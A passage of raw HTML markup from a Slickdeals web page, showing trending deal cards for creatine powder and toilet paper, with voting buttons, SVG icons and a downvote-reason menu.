srcset="https://slickdeals.net/attachment/1/1/7/1/5/2/7/200x200/19360183.thumb 1x, https://slickdeals.net/attachment/1/1/7/1/5/2/7/300x300/19360183.thumb 2x, https://slickdeals.net/attachment/1/1/7/1/5/2/7/450x450/19360183.thumb 3x" loading="lazy" alt data-v-200fb609></a><div class="dealCardV3__mainContent--isInCarousel dealCardV3__mainContent" data-v-200fb609><a class="dealCardV3__priceContainer" href="/f/19115062-s-s-ac-19-78-2-prime-12-69-oz-optimum-nutrition-creatine-monohydrate-plus-powder-w-electrolytes-9-89-each-at-amazon?src=rcm_trending_deals" data-v-200fb609><span class="dealCardV3__price" title="$20" data-v-200fb609>$20</span><span class="dealCardV3__originalPrice" title="$30" data-v-200fb609>$30</span><!----></a><span class="dealCardV3__savings" data-v-200fb609>33% off</span><a href="/f/19115062-s-s-ac-19-78-2-prime-12-69-oz-optimum-nutrition-creatine-monohydrate-plus-powder-w-electrolytes-9-89-each-at-amazon?src=rcm_trending_deals" class="dealCardV3__title" title="[S&amp;amp;S, AC] $19.78* | 2 × Prime: 12.69-Oz Optimum Nutrition Creatine Monohydrate Plus Powder w/ Electrolytes ($9.89 each) at Amazon" data-v-200fb609>[S&amp;S, AC] $19.78* | 2 × Prime: 12.69-Oz Optimum Nutrition Creatine Monohydrate Plus Powder w/ Electrolytes ($9.89 each) at Amazon</a><!----><!--[--><div class="dealCardSocialControls dealCardSocialControls--dealCardV3" data-v-cae3860b><div class="dealCardSocialControls__likesAndComments" data-v-cae3860b><div class="dealCardSocialControls__dealVoting" data-v-cae3860b><button class="dealCardSocialControls__button dealCardSocialControls__thumbsUpButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01745 1.39446C6.95992 1.44699 6.94576 1.49654 6.94576 1.52739V3.13109C6.94694 3.8768 6.76443 4.61162 6.41412 5.26521C6.24963 5.57212 5.96417 5.81388 5.76346 5.97388C5.6625 6.05436 5.57819 6.1183 5.50533 6.17357C5.3958 6.25665 5.31214 6.3201 5.23665 6.39062C5.11295 6.50619 5.02461 6.71236 5.02269 6.95777C5.0242 6.97483 5.02637 6.99956 5.02911 7.03129C5.03469 7.096 5.04264 7.18986 5.05217 7.30725C5.07121 7.54195 5.09659 7.87112 5.12197 8.24956C5.17252 9.00315 5.22397 9.96483 5.22397 10.7664C5.22397 11.5434 5.19191 12.5367 5.10802 13.3947C5.10628 13.4219 5.1046 13.4478 5.10299 13.4725C5.10204 13.4871 5.10111 13.5012 5.10021 13.5149C5.08416 14.1672 5.51325 14.6362 6.05216 14.6624C7.02273 14.7098 8.3683 14.7091 9.73832 14.5342C11.1178 14.358 12.4691 14.0116 13.4879 13.4014C13.6974 13.2759 13.9059 13.0016 14.0813 12.5148C14.2529 12.0382 14.3633 11.44 14.4358 10.7859C14.508 10.1357 14.5397 9.46162 14.5664 8.83785C14.5684 8.79125 14.5703 8.74475 14.5723 8.69843C14.5959 8.14128 14.6184 7.60968 14.6703 7.2163L14.6707 7.21263L14.6713 7.20896C14.702 6.99569 14.6881 6.77808 14.631 6.57145C14.5739 6.36485 14.4752 6.17539 14.3433 6.01548C14.2114 5.85565 14.0497 5.72937 13.8703 5.64355C13.7326 5.57767 13.5865 5.53657 13.438 5.52103C13.4013 5.51719 13.3428 5.52032 13.2423 5.54277L9.9527 6.27672C9.41823 6.39597 8.91089 5.98935 8.91089 5.44174L8.91089 3.20787M8.91089 3.20787C8.91019 2.69767 8.71544 2.21301 8.37725 1.86004C8.16425 1.63774 8.01861 1.51608 7.86686 1.4396C7.72486 1.36802 7.53326 1.31442 7.20405 1.31442C7.1515 1.31442 7.07787 1.33931 7.01745 1.39446M3.85802 13.2941C3.85337 13.3435 3.85017 13.393 3.84839 13.4424C3.8438 13.5119 3.83994 13.5686 3.83708 13.61C3.83658 13.6173 3.8361 13.6242 3.83566 13.6305C3.83456 13.6463 3.83366 13.6591 3.833 13.6685L3.82999 13.7105L3.82996 13.7328C3.82983 13.8591 3.77176 14.0048 3.62038 14.1628C3.50935 14.2787 3.36468 14.3387 3.21969 14.339L1.8934 14.339C1.74841 14.3387 1.60322 14.2787 1.49219 14.1628C1.38392 14.0498 1.31727 13.8928 1.31274 13.7232C1.31363 13.7097 1.31486 13.6909 1.31638 13.6673C1.31972 13.6155 1.32449 13.5404 1.33019 13.4467C1.34161 13.2595 1.35682 12.9978 1.37203 12.6998C1.40232 12.1067 1.43321 11.3586 1.43321 10.7664C1.43321 10.1741 1.40232 9.42603 1.37203 8.83297C1.35682 8.53494 1.34161 8.27328 1.33019 8.08604C1.32449 7.99239 1.31972 7.91727 1.31638 7.86545C1.31486 7.84186 1.31363 7.8231 1.31274 7.8096C1.31727 7.63996 1.38392 7.48298 1.49219 7.36999C1.60328 7.25405 1.74803 7.19403 1.8931 7.19378L3.21917 7.19378C3.4189 7.19411 3.64754 7.28928 3.72487 7.36999C3.74095 7.38677 3.75992 7.41371 3.77535 7.48234C3.7932 7.56171 3.79991 7.66633 3.80007 7.82736L3.8001 7.85518L3.8026 7.88287L3.8043 7.90209C3.80544 7.91506 3.80713 7.93441 3.8093 7.95955C3.81362 8.00982 3.81983 8.0832 3.82728 8.17496C3.8422 8.35856 3.8621 8.61532 3.882 8.90752C3.92205 9.49592 3.96102 10.2133 3.96102 10.7664C3.96102 11.3238 3.92909 12.0513 3.89643 12.6472C3.88284 12.8953 3.86923 13.1185 3.85802 13.2941ZM3.95481 6.07637C4.05311 5.85643 4.193 5.64971 4.38067 5.47438C4.49975 5.36313 4.6744 5.22973 4.82014 5.11842C4.88119 5.07179 4.93717 5.02904 4.98186 4.99341C5.1853 4.83124 5.27894 4.72892 5.30897 4.67289C5.56037 4.20382 5.6928 3.67333 5.69188 3.13268L5.69188 1.52739C5.69188 0.659269 6.46835 0.0605472 7.20405 0.0605469C7.67959 0.0605467 8.07463 0.140169 8.43123 0.319909C8.77808 0.494738 9.04301 0.742491 9.28262 0.992568C9.8495 1.58421 10.1639 2.38089 10.1648 3.20655L10.1648 4.9447L12.9692 4.31898C13.1299 4.28313 13.339 4.24995 13.5685 4.27396C13.8603 4.30449 14.1452 4.38507 14.4115 4.51247C14.7583 4.67842 15.0645 4.91949 15.3104 5.21747C15.5562 5.51537 15.7362 5.86342 15.8395 6.23732C15.9426 6.6099 15.9675 7.00069 15.9129 7.38363C15.869 7.71863 15.8488 8.19403 15.8239 8.7789C15.8223 8.81597 15.8207 8.85347 15.8191 8.89141C15.7925 9.51346 15.7594 10.2266 15.6821 10.9241C15.6051 11.6178 15.4813 12.328 15.261 12.9397C15.0443 13.5413 14.7031 14.1352 14.1321 14.4772C12.8992 15.2155 11.3514 15.5923 9.89714 15.7779C8.43345 15.9648 7.01069 15.9646 5.99107 15.9148C5.32233 15.8822 4.78362 15.5808 4.41342 15.1381C4.08499 15.4278 3.66325 15.5924 3.2206 15.5929H1.89196C1.39705 15.5923 0.928259 15.3866 0.586817 15.0302C0.246244 14.6748 0.0591336 14.1984 0.0586163 13.7067L0.0585938 13.6853L0.0613355 13.6444C0.0621993 13.6313 0.063475 13.6118 0.0651037 13.5866C0.0683614 13.5361 0.0730297 13.4625 0.0786386 13.3704C0.0898603 13.1863 0.104827 12.9289 0.119788 12.6359C0.149864 12.0468 0.179329 11.3251 0.179329 10.7664C0.179329 10.2077 0.149864 9.48595 0.119788 8.89691C0.104827 8.60388 0.0898603 8.34643 0.0786386 8.16232C0.0730297 8.07029 0.0683614 7.99667 0.0651037 7.94618C0.063475 7.92093 0.0621993 7.90148 0.0613355 7.8884L0.0585938 7.8475L0.0586163 7.82604C0.0591336 7.33441 0.246244 6.85796 0.586817 6.50251C0.928259 6.14616 1.39705 5.94047 1.89196 5.9399L3.2206 5.9399C3.44221 5.94016 3.70278 5.98347 3.95481 6.07637Z" fill="inherit"/>
</svg>
</span></button><div class="popoverMenu dealDetailsThreadStatsPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" deal-score="5" data-v-cae3860b data-v-24daa361 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__dealScoreButton" data-v-cae3860b>5</button><!--]--><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDetailsThreadStatsPopover__container" data-v-24daa361><!--[--> There is no voting data on this thread<!--]--></div><!--]--></div></div><div class="popoverMenu dealDownvoteOptionPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-cae3860b data-v-cc3e97b4 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__thumbsDownButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.98236 14.6026C9.03988 14.5501 9.05403 14.5006 9.05403 14.4697V12.8665C9.05285 12.121 9.23531 11.3864 9.5855 10.7331C9.74994 10.4262 10.0353 10.1846 10.236 10.0246C10.3369 9.94415 10.4212 9.88023 10.494 9.82499C10.6035 9.74193 10.6871 9.6785 10.7626 9.608C10.8863 9.49247 10.9746 9.28636 10.9765 9.04102C10.975 9.02397 10.9728 8.99925 10.9701 8.96753C10.9645 8.90284 10.9566 8.80901 10.947 8.69165C10.928 8.45703 10.9026 8.12796 10.8772 7.74963C10.8267 6.99628 10.7753 6.0349 10.7753 5.2336C10.7753 4.45677 10.8073 3.46384 10.8912 2.60608C10.8929 2.57895 10.8946 2.55299 10.8962 2.52832C10.8972 2.51376 10.8981 2.49964 10.899 2.48597C10.9151 1.83384 10.4861 1.36502 9.94735 1.33875C8.97708 1.29142 7.63193 1.29211 6.26233 1.46699C4.8833 1.64307 3.53246 1.98942 2.51394 2.59938C2.30444 2.72483 2.096 2.99906 1.92075 3.48568C1.74915 3.96217 1.63884 4.56017 1.5663 5.2141C1.49419 5.86412 1.46244 6.53796 1.43578 7.16153C1.43379 7.20812 1.43182 7.2546 1.42986 7.3009C1.40629 7.85789 1.3838 8.38932 1.33194 8.78257L1.33146 8.78624L1.33093 8.78991C1.30024 9.00312 1.31406 9.22066 1.37117 9.42723C1.42827 9.63376 1.52692 9.82316 1.65883 9.98302C1.79067 10.1428 1.95234 10.269 2.13166 10.3548C2.26931 10.4207 2.41532 10.4618 2.5638 10.4773C2.60049 10.4812 2.65893 10.478 2.75948 10.4556L6.04803 9.72186C6.58233 9.60265 7.08951 10.0091 7.08951 10.5566L7.08951 12.7898M7.08951 12.7898C7.09021 13.2998 7.2849 13.7843 7.62299 14.1372C7.83592 14.3594 7.98151 14.481 8.13321 14.5575C8.27517 14.629 8.46671 14.6826 8.79582 14.6826C8.84836 14.6826 8.92196 14.6577 8.98236 14.6026M12.1408 2.70667C12.1455 2.65723 12.1487 2.60779 12.1504 2.55839C12.155 2.48896 12.1589 2.43228 12.1617 2.39091C12.1622 2.38357 12.1627 2.37671 12.1632 2.37035C12.1643 2.35454 12.1652 2.34179 12.1658 2.33234L12.1688 2.2904L12.1689 2.26815C12.169 2.14184 12.227 1.99621 12.3784 1.83826C12.4894 1.72242 12.634 1.66242 12.7789 1.66211L14.1048 1.66211C14.2498 1.66242 14.3949 1.72242 14.5059 1.83826C14.6141 1.95122 14.6808 2.10815 14.6853 2.27773C14.6844 2.29123 14.6832 2.30999 14.6817 2.33357C14.6783 2.38538 14.6736 2.46047 14.6678 2.55409C14.6564 2.74127 14.6412 3.00286 14.626 3.30079C14.5957 3.89367 14.5649 4.64155 14.5649 5.2336C14.5649 5.82565 14.5957 6.57353 14.626 7.16641C14.6412 7.46434 14.6564 7.72593 14.6678 7.91311C14.6736 8.00673 14.6783 8.08182 14.6817 8.13363C14.6832 8.15721 14.6844 8.17597 14.6853 8.18946C14.6808 8.35905 14.6141 8.51597 14.5059 8.62894C14.3948 8.74484 14.2501 8.80484 14.1051 8.80509L12.7795 8.80509C12.5798 8.80476 12.3512 8.70962 12.2739 8.62894C12.2578 8.61216 12.2389 8.58523 12.2235 8.51662C12.2056 8.43727 12.1989 8.33269 12.1987 8.1717L12.1987 8.14389L12.1962 8.11621L12.1945 8.097C12.1934 8.08403 12.1917 8.06469 12.1895 8.03956C12.1852 7.98931 12.179 7.91595 12.1715 7.82422C12.1566 7.64067 12.1367 7.38399 12.1168 7.09188C12.0768 6.50366 12.0378 5.78655 12.0378 5.2336C12.0378 4.67637 12.0698 3.94908 12.1024 3.35337C12.116 3.10533 12.1296 2.88221 12.1408 2.70667ZM12.0441 9.92215C11.9458 10.142 11.8059 10.3487 11.6183 10.524C11.4993 10.6352 11.3247 10.7685 11.179 10.8798C11.118 10.9264 11.062 10.9692 11.0173 11.0048C10.8139 11.1669 10.7203 11.2692 10.6903 11.3252C10.439 11.7941 10.3066 12.3244 10.3075 12.8649V14.4697C10.3075 15.3376 9.53129 15.9361 8.79582 15.9361C8.32043 15.9361 7.92551 15.8565 7.56902 15.6768C7.22228 15.502 6.95743 15.2544 6.7179 15.0044C6.1512 14.4129 5.83689 13.6165 5.83602 12.7911L5.83602 11.0535L3.03244 11.679C2.87184 11.7148 2.6628 11.748 2.43337 11.724C2.14165 11.6935 1.85684 11.6129 1.59066 11.4856C1.24392 11.3197 0.937767 11.0787 0.691975 10.7808C0.446248 10.483 0.266349 10.135 0.163011 9.76125C0.0600346 9.38879 0.0351171 8.99812 0.0896589 8.6153C0.13354 8.2804 0.153762 7.80515 0.178642 7.22046C0.18022 7.18341 0.181815 7.14591 0.183437 7.10799C0.210023 6.48613 0.243096 5.77324 0.320454 5.07589C0.397381 4.38246 0.521191 3.67245 0.741415 3.06095C0.957991 2.45958 1.29909 1.86583 1.86992 1.52398C3.10243 0.785871 4.64978 0.409227 6.10357 0.223599C7.5668 0.0367653 8.98912 0.0370266 10.0084 0.0867462C10.677 0.119356 11.2155 0.42067 11.5856 0.863287C11.9139 0.573665 12.3355 0.40913 12.778 0.408623H14.1063C14.601 0.409189 15.0697 0.614812 15.411 0.971059C15.7515 1.3264 15.9385 1.8027 15.939 2.29418L15.9391 2.31563L15.9363 2.35652C15.9354 2.36959 15.9342 2.38904 15.9325 2.41427C15.9293 2.46475 15.9246 2.53835 15.919 2.63035C15.9078 2.81441 15.8928 3.07177 15.8779 3.36471C15.8478 3.95357 15.8184 4.67506 15.8184 5.2336C15.8184 5.79213 15.8478 6.51363 15.8779 7.10249C15.8928 7.39542 15.9078 7.65279 15.919 7.83685C15.9246 7.92885 15.9293 8.00245 15.9325 8.05293C15.9342 8.07816 15.9354 8.09761 15.9363 8.11068L15.9391 8.15157L15.939 8.17302C15.9385 8.6645 15.7515 9.1408 15.411 9.49614C15.0697 9.85239 14.601 10.058 14.1063 10.0586H12.778C12.5565 10.0583 12.296 10.015 12.0441 9.92215Z" fill="inherit"/>
</svg>
</span></button><!--]--><!--]--><div class="popoverMenu__popover--top popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDownvoteOptionSelect dealDownvoteOptionPopover__options" data-v-cc3e97b4 data-v-138196f6><p class="dealDownvoteOptionSelect__prompt" data-v-138196f6>You have chosen to downvote this deal.</p><ul class="dealDownvoteOptionSelect__options" data-v-138196f6><!--[--><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="2" data-v-138196f6> Not a good price</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="3" data-v-138196f6> Not a good product</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="4" data-v-138196f6> Poor Merchant Reputation</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="5" data-v-138196f6> Unable to replicate deal</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="6" data-v-138196f6> Incorrect Information</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="8" data-v-138196f6> Spam, Self Promotion</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="9" data-v-138196f6> Repost</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="7" data-v-138196f6> Other</label></li><!--]--></ul></div><!--]--></div></div></div><a class="dealCardSocialControls__commentsLink dealCardSocialControls__socialControl" href="/f/19115062-s-s-ac-19-78-2-prime-12-69-oz-optimum-nutrition-creatine-monohydrate-plus-powder-w-electrolytes-9-89-each-at-amazon?src=rcm_trending_deals#commentsHeader" target="_self" data-v-cae3860b><span class="dealCardSocialControls__commentIconContainer" data-v-cae3860b><span class="baseIcon dealCardSocialControls__commentIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span></span><span class="dealCardSocialControls__commentsCount" data-v-cae3860b>1</span></a></div><!----></div><!----><!--]--></div><!----></div></div><div class="relatedDeals__feedItem" data-v-eb3693cc><div class="dealCardV3 dealCardV3--isInCarousel" data-threadid="19114609" data-uniqueid="19114609" data-store-id="0" isbookmarked="false" authorname="wileysmiley" data-v-eb3693cc data-v-200fb609><header class="dealCardV3__header" data-v-200fb609><figure class="dealCardV3__userInfo" title="found by wileysmiley" data-v-200fb609><img class="lazyImage userAvatar userAvatar--circle userAvatar--lazy dealCardV3__avatar" width="26" height="26" src="/images/avatar/sd/redesign/Thumbs-Up.png" loading="lazy" data-v-200fb609 style="--v5a468893:26px;" data-v-448b6ab0><figcaption class="dealCardV3__userInfoCaption" data-v-200fb609>Found by wileysmiley</figcaption></figure><span class="slickdealsTimestamp dealCardV3__timestamp" title="Today 06:01 AM" data-v-200fb609 data-v-9e296168>Today 06:01 AM</span></header><a href="/f/19114609-angel-soft-2-ply-mega-roll-toilet-paper-16-mega-rolls-64-regular-8-39-and-more?src=rcm_trending_deals" class="dealCardV3__imageContainer dealCardV3__imageContainer--isInCarousel" data-v-200fb609><!----><img class="lazyImage dealCardV3__image" width="200" height="200" src="https://slickdeals.net/attachment/2/3/8/5/4/6/4/0/200x200/19358923.thumb" srcset="https://slickdeals.net/attachment/2/3/8/5/4/6/4/0/200x200/19358923.thumb 1x, https://slickdeals.net/attachment/2/3/8/5/4/6/4/0/300x300/19358923.thumb 2x, https://slickdeals.net/attachment/2/3/8/5/4/6/4/0/450x450/19358923.thumb 3x" loading="lazy" alt data-v-200fb609></a><div class="dealCardV3__mainContent--isInCarousel dealCardV3__mainContent" data-v-200fb609><a class="dealCardV3__priceContainer" href="/f/19114609-angel-soft-2-ply-mega-roll-toilet-paper-16-mega-rolls-64-regular-8-39-and-more?src=rcm_trending_deals" data-v-200fb609><span class="dealCardV3__price" title="$8.39" data-v-200fb609>$8.39</span><span class="dealCardV3__originalPrice" title="$16" data-v-200fb609>$16</span><!----></a><span class="dealCardV3__savings" data-v-200fb609>47% off</span><a href="/f/19114609-angel-soft-2-ply-mega-roll-toilet-paper-16-mega-rolls-64-regular-8-39-and-more?src=rcm_trending_deals" class="dealCardV3__title" title="Angel Soft 2-ply Mega Roll Toilet Paper 16 Mega Rolls (= 64 Regular) - $8.39 + AND MORE" data-v-200fb609>Angel Soft 2-ply Mega Roll Toilet Paper 16 Mega Rolls (= 64 Regular) - $8.39 + AND MORE</a><!----><!--[--><div class="dealCardSocialControls dealCardSocialControls--dealCardV3" data-v-cae3860b><div class="dealCardSocialControls__likesAndComments" data-v-cae3860b><div class="dealCardSocialControls__dealVoting" data-v-cae3860b><button class="dealCardSocialControls__button dealCardSocialControls__thumbsUpButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01745 1.39446C6.95992 1.44699 6.94576 1.49654 6.94576 1.52739V3.13109C6.94694 3.8768 6.76443 4.61162 6.41412 5.26521C6.24963 5.57212 5.96417 5.81388 5.76346 5.97388C5.6625 6.05436 5.57819 6.1183 5.50533 6.17357C5.3958 6.25665 5.31214 6.3201 5.23665 6.39062C5.11295 6.50619 5.02461 6.71236 5.02269 6.95777C5.0242 6.97483 5.02637 6.99956 5.02911 7.03129C5.03469 7.096 5.04264 7.18986 5.05217 7.30725C5.07121 7.54195 5.09659 7.87112 5.12197 8.24956C5.17252 9.00315 5.22397 9.96483 5.22397 10.7664C5.22397 11.5434 5.19191 12.5367 5.10802 13.3947C5.10628 13.4219 5.1046 13.4478 5.10299 13.4725C5.10204 13.4871 5.10111 13.5012 5.10021 13.5149C5.08416 14.1672 5.51325 14.6362 6.05216 14.6624C7.02273 14.7098 8.3683 14.7091 9.73832 14.5342C11.1178 14.358 12.4691 14.0116 13.4879 13.4014C13.6974 13.2759 13.9059 13.0016 14.0813 12.5148C14.2529 12.0382 14.3633 11.44 14.4358 10.7859C14.508 10.1357 14.5397 9.46162 14.5664 8.83785C14.5684 8.79125 14.5703 8.74475 14.5723 8.69843C14.5959 8.14128 14.6184 7.60968 14.6703 7.2163L14.6707 7.21263L14.6713 7.20896C14.702 6.99569 14.6881 6.77808 14.631 6.57145C14.5739 6.36485 14.4752 6.17539 14.3433 6.01548C14.2114 5.85565 14.0497 5.72937 13.8703 5.64355C13.7326 5.57767 13.5865 5.53657 13.438 5.52103C13.4013 5.51719 13.3428 5.52032 13.2423 5.54277L9.9527 6.27672C9.41823 6.39597 8.91089 5.98935 8.91089 5.44174L8.91089 3.20787M8.91089 3.20787C8.91019 2.69767 8.71544 2.21301 8.37725 1.86004C8.16425 1.63774 8.01861 1.51608 7.86686 1.4396C7.72486 1.36802 7.53326 1.31442 7.20405 1.31442C7.1515 1.31442 7.07787 1.33931 7.01745 1.39446M3.85802 13.2941C3.85337 13.3435 3.85017 13.393 3.84839 13.4424C3.8438 13.5119 3.83994 13.5686 3.83708 13.61C3.83658 13.6173 3.8361 13.6242 3.83566 13.6305C3.83456 13.6463 3.83366 13.6591 3.833 13.6685L3.82999 13.7105L3.82996 13.7328C3.82983 13.8591 3.77176 14.0048 3.62038 14.1628C3.50935 14.2787 3.36468 14.3387 3.21969 14.339L1.8934 14.339C1.74841 14.3387 1.60322 14.2787 1.49219 14.1628C1.38392 14.0498 1.31727 13.8928 1.31274 13.7232C1.31363 13.7097 1.31486 13.6909 1.31638 13.6673C1.31972 13.6155 1.32449 13.5404 1.33019 13.4467C1.34161 13.2595 1.35682 12.9978 1.37203 12.6998C1.40232 12.1067 1.43321 11.3586 1.43321 10.7664C1.43321 10.1741 1.40232 9.42603 1.37203 8.83297C1.35682 8.53494 1.34161 8.27328 1.33019 8.08604C1.32449 7.99239 1.31972 7.91727 1.31638 7.86545C1.31486 7.84186 1.31363 7.8231 1.31274 7.8096C1.31727 7.63996 1.38392 7.48298 1.49219 7.36999C1.60328 7.25405 1.74803 7.19403 1.8931 7.19378L3.21917 7.19378C3.4189 7.19411 3.64754 7.28928 3.72487 7.36999C3.74095 7.38677 3.75992 7.41371 3.77535 7.48234C3.7932 7.56171 3.79991 7.66633 3.80007 7.82736L3.8001 7.85518L3.8026 7.88287L3.8043 7.90209C3.80544 7.91506 3.80713 7.93441 3.8093 7.95955C3.81362 8.00982 3.81983 8.0832 3.82728 8.17496C3.8422 8.35856 3.8621 8.61532 3.882 8.90752C3.92205 9.49592 3.96102 10.2133 3.96102 10.7664C3.96102 11.3238 3.92909 12.0513 3.89643 12.6472C3.88284 12.8953 3.86923 13.1185 3.85802 13.2941ZM3.95481 6.07637C4.05311 5.85643 4.193 5.64971 4.38067 5.47438C4.49975 5.36313 4.6744 5.22973 4.82014 5.11842C4.88119 5.07179 4.93717 5.02904 4.98186 4.99341C5.1853 4.83124 5.27894 4.72892 5.30897 4.67289C5.56037 4.20382 5.6928 3.67333 5.69188 3.13268L5.69188 1.52739C5.69188 0.659269 6.46835 0.0605472 7.20405 0.0605469C7.67959 0.0605467 8.07463 0.140169 8.43123 0.319909C8.77808 0.494738 9.04301 0.742491 9.28262 0.992568C9.8495 1.58421 10.1639 2.38089 10.1648 3.20655L10.1648 4.9447L12.9692 4.31898C13.1299 4.28313 13.339 4.24995 13.5685 4.27396C13.8603 4.30449 14.1452 4.38507 14.4115 4.51247C14.7583 4.67842 15.0645 4.91949 15.3104 5.21747C15.5562 5.51537 15.7362 5.86342 15.8395 6.23732C15.9426 6.6099 15.9675 7.00069 15.9129 7.38363C15.869 7.71863 15.8488 8.19403 15.8239 8.7789C15.8223 8.81597 15.8207 8.85347 15.8191 8.89141C15.7925 9.51346 15.7594 10.2266 15.6821 10.9241C15.6051 11.6178 15.4813 12.328 15.261 12.9397C15.0443 13.5413 14.7031 14.1352 14.1321 14.4772C12.8992 15.2155 11.3514 15.5923 9.89714 15.7779C8.43345 15.9648 7.01069 15.9646 5.99107 15.9148C5.32233 15.8822 4.78362 15.5808 4.41342 15.1381C4.08499 15.4278 3.66325 15.5924 3.2206 15.5929H1.89196C1.39705 15.5923 0.928259 15.3866 0.586817 15.0302C0.246244 14.6748 0.0591336 14.1984 0.0586163 13.7067L0.0585938 13.6853L0.0613355 13.6444C0.0621993 13.6313 0.063475 13.6118 0.0651037 13.5866C0.0683614 13.5361 0.0730297 13.4625 0.0786386 13.3704C0.0898603 13.1863 0.104827 12.9289 0.119788 12.6359C0.149864 12.0468 0.179329 11.3251 0.179329 10.7664C0.179329 10.2077 0.149864 9.48595 0.119788 8.89691C0.104827 8.60388 0.0898603 8.34643 0.0786386 8.16232C0.0730297 8.07029 0.0683614 7.99667 0.0651037 7.94618C0.063475 7.92093 0.0621993 7.90148 0.0613355 7.8884L0.0585938 7.8475L0.0586163 7.82604C0.0591336 7.33441 0.246244 6.85796 0.586817 6.50251C0.928259 6.14616 1.39705 5.94047 1.89196 5.9399L3.2206 5.9399C3.44221 5.94016 3.70278 5.98347 3.95481 6.07637Z" fill="inherit"/>
</svg>
</span></button><div class="popoverMenu dealDetailsThreadStatsPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" deal-score="5" data-v-cae3860b data-v-24daa361 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__dealScoreButton" data-v-cae3860b>5</button><!--]--><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDetailsThreadStatsPopover__container" data-v-24daa361><!--[--> There is no voting data on this thread<!--]--></div><!--]--></div></div><div class="popoverMenu dealDownvoteOptionPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-cae3860b data-v-cc3e97b4 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__thumbsDownButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
